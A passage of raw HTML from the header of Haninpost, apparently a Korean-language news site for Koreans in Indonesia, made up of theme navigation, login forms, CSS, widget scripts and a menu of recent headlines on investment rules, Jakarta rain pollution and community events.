<li id="menu-item-89439" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-89439"><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제</a></li>
<li id="menu-item-89440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89440"><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회</a></li>
<li id="menu-item-47942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47942"><a href="https://haninpost.com/archives/category/life-style">Life Style</a></li>
<li id="menu-item-31405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31405"><a href="https://haninpost.com/archives/category/korea-news">한인소식</a></li>
<li id="menu-item-12137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12137"><a href="https://haninpost.com/archives/category/korean-biz">한인경제</a></li>
<li id="menu-item-11329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11329"><a href="https://haninpost.com/archives/category/asean-news">ASEAN글로벌</a></li>
<li id="menu-item-12138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12138"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95">정부규정<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/other">기타</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/health">보건</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/visa">비자/노무</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/business">사업/인허가</a></li>
	<li class="menu-item-0"><a href="https://haninpost.com/archives/category/%ec%a0%95%eb%b6%80%ea%b7%9c%ec%a0%95/tax">세무</a></li>
</ul>
</li>
<li id="menu-item-57253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57253"><a href="https://haninpost.com/archives/category/k-enter">K-Enter</a></li>
<li id="menu-item-24388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24388"><a target="_blank" href="https://band.us/@haninpost"><img width="27" height="27" src="https://haninpost.com/wp-content/uploads/2019/07/band.png" class="_mi _image" alt="" decoding="async" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Band</span></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">가입 로그</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>환영</span>로그인 하세요</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </form>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">가입 등록</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>환영</span>Register for an account</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="등록">
	                
					
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </form>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">비번 재입력</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://haninpost.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>검색</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                Sunday, November 9, 2025
            </div>
        </div>
    <ul class="tds_header_login">
                                    <li class="menu-item">
                                    <div class="td_block_wrap tds_menu_login tdi_1  td_block_template_1"  data-td-block-uid="tdi_1" >
<style>
/* custom css - generated by TagDiv Composer */
.tds_menu_login{
                    vertical-align: middle;
                    z-index: 1001;
                }.tds_menu_login .tdw-block-inner{
                    font-size: 0;
                    line-height: 0;
                }.tds_menu_login .tdw-wml-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-link{
                    position: relative;
                    display: flex;
                    flex-wrap: wrap;
                    cursor: pointer;
                }.tds_menu_login .tdw-wml-icon-wrap{
                    position: relative;
                }.tds_menu_login .tdw-wml-icon{
                    display: block;
                    color: #000;
                }.tds_menu_login .tdw-wml-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-avatar{
                    position: relative;
                    display: block;
                    width: 25px;
                    height: 25px;
                    background-repeat: no-repeat;
                    background-size: cover;
                    background-position: center;
                    border-radius: 100px;
                }.tds_menu_login .tdw-wml-user{
                    position: relative;
                    display: flex;
                    align-items: center;
                    font-size: 13px;
                    color: #000;
                }.tds_menu_login .tdw-wml-menu{
                    position: relative;
                    width: 100%;
                    font-size: 13px;
                    line-height: 1.2;
                    font-size: 14px;
                    line-height: 21px;
                    z-index: 10;
                }.tds_menu_login .tdw-wml-menu-inner{
                    background-color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    position: relative;
                }.tds_menu_login .tdw-wml-menu-header,
                .tds_menu_login .tdw-wml-menu-footer{
                    padding: 11px 20px;
                }.tds_menu_login .tdw-wml-menu-header{
                    border-bottom: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-content{
                    padding: 10px 20px;
                }.tds_menu_login .tdw-wml-menu-list{
                    list-style-type: none;
                    margin: 0;
                }.tds_menu_login .tdw-wml-menu-list li{
                    margin-left: 0;
                    line-height: 2.2;
                }.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{
                    height: 1px;
                    margin: 8px 0;
                    background-color: #eaeaea;
                }.tds_menu_login .tdw-wml-menu-list li a,
                .tds_menu_login .tdw-wml-menu-footer a{
                    color: #000;
                }.tds_menu_login .tdw-wml-menu-list li a:hover,
                .tds_menu_login .tdw-wml-menu-list a.is-active,
                .tds_menu_login .tdw-wml-menu-footer a:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-menu-footer{
                    border-top: 1px solid #eaeaea;
                }.tds_menu_login .tdw-wml-menu-footer a{
                    display: flex;
                    align-items: center;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{
                    margin-left: 7px;
                }.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{
                    line-height: 0;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{
                    display: flex;
                    align-items: center;
                    padding: 15px 20px;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{
                    font-size: 11px;
                    line-height: 1;
                }.tds_menu_login .tdw-wml-login-link{
                    padding: 9px 14px 11px;
                    background-color: #4db2ec;
                    color: #fff;
                    border: 0 solid #000;
                }.tds_menu_login .tdw-wml-login-link:hover{
                    background-color: #222;
                }.tds_menu_login .tdw-wml-register-link{
                    margin-left: 12px;
                    color: #000;
                }.tds_menu_login .tdw-wml-register-link:hover{
                    color: #4db2ec;
                }.tds_menu_login .tdw-wml-link:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{
                    display: block;
                }body .tdi_1 .tdw-wml-wrap{
                    display: inline-block;
                }body .tdi_1 .tdw-wml-wrap:hover .tdw-wml-menu{
                    opacity: 1;
                    visibility: visible;
                }body .tdi_1 .tdw-wml-menu{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    left: 6px;
                    width: 200px;
                    opacity: 0;
                    visibility: hidden;
                
                    left: 0;
                    right: auto;
                    transform: none;
                }body .tdi_1 .tdw-wml-menu:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }body .tdi_1 .tdw-wml-menu-inner{
                    margin-right: -12px;
                
                    right: 8%;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }body .tdi_1 .tdw-wml-icon-svg svg{
                    width: 24px;
                }body .tdi_1 .tdw-wml-avatar{
                    display: block;
                }body .tdi_1 .tdw-wml-icon-wrap,
                body .tdi_1 .tdw-wml-avatar{
                    margin-right: 12px;
                }body .tdi_1 .tdw-wml-user{
                    top: 0px;
                
                    display: flex;
                }body .tdi_1 .td_block_inner{
                    text-align: left;
                }body .tdi_1 .tdw-wml-account .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-menu-footer .tdw-wml-logout-icon-svg svg{
                    width: 14px;
                }body .tdi_1 .tdw-wml-menu-footer{
                    border-top-style: solid;
                }body .tdi_1 .tdw-wml-guest .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-login-link{
                    border-style: solid;
                }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"0":"","block_type":"tds_menu_login","show_version":"","dropdown_only":"","disable_dropdown":"","show_menu":"","separator":"","guest_tdicon":"","icon_size":"24","avatar_size":"","avatar_radius":"","show_avatar":"block","ia_space":"","toggle_txt":"","toggle_txt_pos":"","toggle_hide":"","toggle_txt_align":"0","toggle_horiz_align":"content-horiz-left","inline":"","menu_offset_top":"","menu_offset_horiz":"8","menu_width":"","menu_padding":"","menu_border":"","menu_border_style":"","menu_border_radius":"","menu_horiz_align":"content-horiz-left","menu_uh_padd":"","menu_uh_border":"","menu_uh_border_style":"","menu_ul_padd":"","menu_ul_space":"","menu_ul_sep_space":"","menu_ulo_txt":"","logout_tdicon":"","logout_size":"14","logout_space":"","menu_ulo_padd":"","menu_ulo_border":"","menu_ulo_border_style":"","menu_gh_txt":"","menu_gh_padd":"","menu_gh_border":"","menu_gh_border_style":"","menu_gc_padd":"","menu_gc_btn1_txt":"","menu_gc_btn1_padd":"","menu_gc_btn1_border":"","menu_gc_btn1_border_style":"","menu_gc_btn1_radius":"","menu_gc_btn2_txt":"","menu_gc_btn2_space":"","pages_header":"","page_0_url":"","page_0_title":"","page_1_url":"","page_1_title":"","page_2_url":"","page_2_title":"","page_3_url":"","page_3_title":"","page_4_url":"","page_4_title":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_font_header":"","f_toggle_font_title":"Toggle text","f_toggle_font_settings":"","f_toggle_font_family":"","f_toggle_font_size":"","f_toggle_font_line_height":"","f_toggle_font_style":"","f_toggle_font_weight":"","f_toggle_font_transform":"","f_toggle_font_spacing":"","f_toggle_":"","menu_bg":"","menu_border_color":"","menu_arrow_color":"","menu_shadow_shadow_header":"","menu_shadow_shadow_title":"Shadow","menu_shadow_shadow_size":"","menu_shadow_shadow_offset_horizontal":"","menu_shadow_shadow_offset_vertical":"","menu_shadow_shadow_spread":"","menu_shadow_shadow_color":"","menu_uh_color":"","menu_uh_border_color":"","menu_ul_link_color":"","menu_ul_link_color_h":"","menu_ul_sep_color":"","menu_uf_txt_color":"","menu_uf_txt_color_h":"","menu_uf_icon_color":"","menu_uf_icon_color_h":"","menu_uf_border_color":"","f_uh_font_header":"","f_uh_font_title":"Header text","f_uh_font_settings":"","f_uh_font_family":"","f_uh_font_size":"","f_uh_font_line_height":"","f_uh_font_style":"","f_uh_font_weight":"","f_uh_font_transform":"","f_uh_font_spacing":"","f_uh_":"","f_links_font_title":"Links text","f_links_font_settings":"","f_links_font_family":"","f_links_font_size":"","f_links_font_line_height":"","f_links_font_style":"","f_links_font_weight":"","f_links_font_transform":"","f_links_font_spacing":"","f_links_":"","f_uf_font_title":"Footer text","f_uf_font_settings":"","f_uf_font_family":"","f_uf_font_size":"","f_uf_font_line_height":"","f_uf_font_style":"","f_uf_font_weight":"","f_uf_font_transform":"","f_uf_font_spacing":"","f_uf_":"","menu_gh_color":"","menu_gh_border_color":"","menu_gc_btn1_color":"","menu_gc_btn1_color_h":"","menu_gc_btn1_bg_color":"","menu_gc_btn1_bg_color_h":"","menu_gc_btn1_border_color":"","menu_gc_btn1_border_color_h":"","menu_gc_btn2_color":"","menu_gc_btn2_color_h":"","f_gh_font_header":"","f_gh_font_title":"Header text","f_gh_font_settings":"","f_gh_font_family":"","f_gh_font_size":"","f_gh_font_line_height":"","f_gh_font_style":"","f_gh_font_weight":"","f_gh_font_transform":"","f_gh_font_spacing":"","f_gh_":"","f_btn1_font_title":"Login button text","f_btn1_font_settings":"","f_btn1_font_family":"","f_btn1_font_size":"","f_btn1_font_line_height":"","f_btn1_font_style":"","f_btn1_font_weight":"","f_btn1_font_transform":"","f_btn1_font_spacing":"","f_btn1_":"","f_btn2_font_title":"Signup button text","f_btn2_font_settings":"","f_btn2_font_family":"","f_btn2_font_size":"","f_btn2_font_line_height":"","f_btn2_font_style":"","f_btn2_font_weight":"","f_btn2_font_transform":"","f_btn2_font_spacing":"","f_btn2_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "tds_menu_login";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "30930";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "6186";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">내 계정 로그인</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">계정에 접속</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://haninpost.com/tds-my-account-2">Login</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://haninpost.com/tds-login-register-2?signup">Register</a></div></div></div></div></div></div> <!-- ./block -->
                                    </li>
                                </ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">가입 로그</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                        
                    </form>

                    

                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">비번 재입력</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://haninpost.com/">
            <img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
            <span class="td-visual-hidden">한인포스트</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_2 td_block_template_1"><a href="https://haninpost.com/archives/105531" target="_blank" title="COWAY"><img src="https://haninpost.com/wp-content/uploads/2025/11/Hanin-Website-Banner-Ads-BNI.jpg"/></a><br/></div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://haninpost.com/">
		<img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://haninpost.com/">
		<img class="td-retina-data" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194"/>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-11325"><a href="https://haninpost.com/archives/category/breaking-news">속보</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "1154";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "231";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120616"  rel="bookmark" class="td-image-wrap " title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항" ><img class="entry-thumb" src="" alt="" title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/투자조정청BKPM은-2025년-10월-2일부터-발효된-새로운-규정을-통해-외국인-투자-법인-PMA-설립-최소-납입-자본금-요건-완화했다.-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120616"  rel="bookmark" title="[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항">[기획] 투자청, 외투기업(PMA) 최소 자본금 Rp.100억에서 25억으로 대폭 인하&#8230; &#8220;비자 단속 숨통&#8221; 세부조항</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120529"  rel="bookmark" class="td-image-wrap " title="자카르타 빗물, 미세플라스틱에 오염… &#8220;우천 시 실외 마스크 착용&#8221;" ><img class="entry-thumb" src="" alt="" title="자카르타 빗물, 미세플라스틱에 오염… &#8220;우천 시 실외 마스크 착용&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/비오는-날-마스크를-쓰고-자카르타-모나스-타워를-걷고-있는-시민.-사진-AI.-한인포스트-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120529"  rel="bookmark" title="자카르타 빗물, 미세플라스틱에 오염… &#8220;우천 시 실외 마스크 착용&#8221;">자카르타 빗물, 미세플라스틱에 오염… &#8220;우천 시 실외 마스크 착용&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120479"  rel="bookmark" class="td-image-wrap " title="[인터뷰] 김수일 BIC 이사장, &#8220;한국의 산업환경-보건 시스템, 한인 기업 환경 도울 것&#8221;" ><img class="entry-thumb" src="" alt="" title="[인터뷰] 김수일 BIC 이사장, &#8220;한국의 산업환경-보건 시스템, 한인 기업 환경 도울 것&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/부산인도네시아센터-김수일-이사장은-노동부DEPNAKER로부터-한국-기업-최초로-산업안전보건K3-분야의-공식-검사-대행기관으로-지정받았다고-전했다..2025.11.03-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120479"  rel="bookmark" title="[인터뷰] 김수일 BIC 이사장, &#8220;한국의 산업환경-보건 시스템, 한인 기업 환경 도울 것&#8221;">[인터뷰] 김수일 BIC 이사장, &#8220;한국의 산업환경-보건 시스템, 한인 기업 환경 도울 것&#8221;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120395"  rel="bookmark" class="td-image-wrap " title="PT. ACE ENERGY SERVICE, 화승인도네시아에 4.1MWp 규모 지붕형 태양광 발전소 구축" ><img class="entry-thumb" src="" alt="" title="PT. ACE ENERGY SERVICE, 화승인도네시아에 4.1MWp 규모 지붕형 태양광 발전소 구축" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/10/PT-ACE-Energy-Service가-Jepara의-PT.-Hwa-Seung-IndonesiaHWI-공장에-4.1MWp규모의-지붕형-태양광-PLTS-시스템-설치를-성공적으로-완료했다.-2025.10-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120395"  rel="bookmark" title="PT. ACE ENERGY SERVICE, 화승인도네시아에 4.1MWp 규모 지붕형 태양광 발전소 구축">PT. ACE ENERGY SERVICE, 화승인도네시아에 4.1MWp 규모 지붕형 태양광 발전소 구축</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/120473"  rel="bookmark" class="td-image-wrap " title="(안내) 2025 문예총 &#8216;청소년 예술 경연대회&#8217;" ><img class="entry-thumb" src="" alt="" title="(안내) 2025 문예총 &#8216;청소년 예술 경연대회&#8217;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/2025-문예총-청소년-예술-경연대회-포스터-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/120473"  rel="bookmark" title="(안내) 2025 문예총 &#8216;청소년 예술 경연대회&#8217;">(안내) 2025 문예총 &#8216;청소년 예술 경연대회&#8217;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11328"><a href="https://haninpost.com/archives/category/politics">정치</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
